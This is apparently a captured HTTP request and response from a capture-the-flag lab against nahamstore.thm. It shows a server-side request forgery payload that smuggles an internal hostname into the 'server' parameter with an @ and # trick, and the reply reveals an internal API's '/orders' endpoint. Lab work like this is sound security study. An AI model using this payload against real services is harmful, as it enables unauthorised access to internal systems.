 Request
Pretty Raw Hex \n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 69
10 Origin: http://nahamstore.thm
11 Connection: close
12 Referer: http://nahamstore.thm/product?id=1
13 Cookie: session=7a72ddc208b7b33798a3d38897bba03b; token=
581d7ddd1fc030e274a09e25c11bc2d3
14
15 product_id=1&server=stock.nahamstore.thm@internal-api.nahamstore.thm#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 16 Nov 2023 13:05:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=7a72ddc208b7b33798a3d38897bba03b; expires=Thu,
16-Nov-2023 14:05:53 GMT; Max-Age=3600; path=/
7 Content-Length: 65
8
9 {"server":"internal-api.nahamstore.com","endpoints":["\/orders"]}